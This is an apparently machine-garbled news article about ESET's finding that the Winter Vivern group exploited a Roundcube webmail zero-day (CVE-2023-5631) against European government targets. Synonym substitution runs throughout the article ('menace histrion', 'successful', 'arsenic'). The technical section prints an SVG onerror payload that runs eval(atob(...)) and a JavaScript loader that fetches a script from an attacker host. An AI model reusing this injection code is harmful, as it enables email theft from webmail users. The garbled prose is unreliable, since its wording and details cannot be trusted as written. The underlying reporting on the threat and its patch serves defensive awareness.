ESET researcher Matthieu Faou has exposed a caller cyberattack from a cyberespionage menace histrion known arsenic Winter Vivern, whose interests align with Russia and Belarus. The onslaught focused connected exploiting a zero-day vulnerability successful Roundcube webmail, with the effect being the quality to database folders and emails successful Roundcube accounts and exfiltrate afloat emails to an attacker-controlled server. The cybersecurity institution ESET noted the run has targeted governmental entities and a deliberation vessel successful Europe. This cyberattack is nary longer active.
Jump to:
- Technical details astir this cyberattack exploiting a 0day successful Roundcube
- Who is Winter Vivern?
- How to support users from this cybersecurity threat
Technical details astir this cyberattack exploiting a 0day successful Roundcube
The menace histrion starts the onslaught by sending a specially crafted email connection with the taxable enactment “Get started successful your Outlook” and coming from “team.management@outlook(.)com” (Figure A).
Figure A
 Malicious email connection sent by Winter Vivern to its targets. Image: ESET
Malicious email connection sent by Winter Vivern to its targets. Image: ESETAt the extremity of the email, a SVG tag contains a base64-encoded malicious payload; this is hidden for the idiosyncratic but contiguous successful the HTML root code. Once decoded, the malicious contented is:
<svg id="x" xmlns="http://www.w3.org/2000/svg"> <image href="x" onerror="eval(atob('<base64-encoded payload>'))" /></svg>
The extremity of the malicious codification is to trigger the onerror property by utilizing an invalid URL successful the x parameter.
Decoding the payload successful the onerror property results successful a enactment of JavaScript codification that volition beryllium executed successful the victim’s browser successful the discourse of the user’s Roundcube session:
var fe=document.createElement('script');
fe.src="https://recsecas[.]com/controlserver/checkupdate.js";
document.body.appendChild(fe);
The JavaScript injection worked connected afloat patched Roundcube instances astatine the clip of Faou’s discovery. The researcher could found that this zero-day vulnerability was located successful the server-side publication rcube_washtml.php, which failed to ” … decently sanitize the malicious SVG papers earlier being added to the HTML leafage interpreted by a Roundcube user,” arsenic stated by Faou.
The vulnerability doesn’t request immoderate enactment with the idiosyncratic different than viewing the connection successful a web browser, which possibly explains wherefore the menace histrion didn’t request to usage a precise analyzable societal engineering technique; immoderate contented viewed triggers the exploit.
After this archetypal execution of JavaScript code, a second-stage loader, besides developed successful JavaScript and named checkupdate.js, is being executed and triggers the last stage, erstwhile again written successful JavaScript (Figure B).
Figure B
 Part of the last JavaScript payload that exfiltrates emails from the victim. Image: ESET
Part of the last JavaScript payload that exfiltrates emails from the victim. Image: ESETThe last payload provides the capableness for the attacker to database each folders and emails successful the existent Roundcube email relationship successful summation to exfiltrate email messages to a bid and power server via HTTP requests.
When TechRepublic asked Faou astir further compromise of the system, helium replied via a written message: “We haven’t observed immoderate lateral movement. The JavaScript codification is lone executed successful the discourse of (the) victim’s browser, successful the Roundcube window. So it doesn’t person entree to the backend of Roundcube and escaping the browser would necessitate a mode much analyzable exploit. However, they could re-use their entree to motorboat further phishing campaigns originating from the sender who was compromised (we haven’t observed this).”
Who is Winter Vivern?
Winter Vivern, aka TA473, is simply a cyberespionage menace histrion whose interests are intimately aligned with the governments of Russia and Belarus. The first nationalist vulnerability of the Winter Vivern menace actor occurred successful 2021 erstwhile it targeted respective governmental entities successful antithetic countries including Azerbaijan, Cyprus, India, Italy, Lithuania, Ukraine and the Vatican.
This menace histrion has a history of exploiting webmail software, arsenic it already abused older Roundcube vulnerabilities and known Zimbra webmail vulnerabilities to people elected officials and staffers successful the U.S. arsenic good arsenic experts successful European authorities and economics. The menace histrion besides targeted mailboxes from NATO-aligned authorities entities successful Europe.
The menace histrion often uses malicious documents and sometimes a PowerShell backdoor to successfully compromise its targets. Winter Vivern uses vulnerability scanners specified arsenic Acunetix astir apt to scan targeted networks.
ESET noted that Winter Vivern has been observed exploiting CVE-2020-35730, which is simply a known Roundcube vulnerability against entities that are besides targeted by menace histrion APT28, which has been described arsenic the subject portion 26165 of Russia’s Military Intelligence Agency, antecedently known arsenic GRU.
In addition, ESET pointed retired a imaginable nexus to menace histrion MoustachedBouncer, who runs attacks against overseas diplomats successful Belarus. Asked astir it, Faou told TechRepublic that “there are rather unsocial similarities successful the web infrastructure of some groups, suggesting that a communal entity mightiness supply it to some of them.”
As stated by ESET, regarding the existent threat, “Despite the debased sophistication of the group’s toolset, it is simply a menace to governments successful Europe due to the fact that of its persistence, precise regular moving of phishing campaigns, and due to the fact that a important fig of internet-facing applications are not regularly updated though they are known to incorporate vulnerabilities.”
How to support users from this cybersecurity threat
ESET reported the CVE-2023-5631 vulnerability to Roundcube connected Oct. 12, 2023; Roundcube patched it connected Oct. 14, 2023 and released information updates to code the vulnerability connected Oct. 16, 2023 for versions 1.6.4, 1.4.15 and 1.5.5. It’s powerfully advised to spot Roundcube for this vulnerability.
It’s recommended to support each operating systems and bundle up to day and patched to debar further compromise that could hap via communal vulnerabilities.
Disabling JavaScript execution successful the browser would mitigate this threat, yet it would greatly trim the user’s acquisition due to the fact that a batch of websites heavy trust connected JavaScript to function.
Disclosure: I enactment for Trend Micro, but the views expressed successful this nonfiction are mine.









 English (US) ·
English (US) ·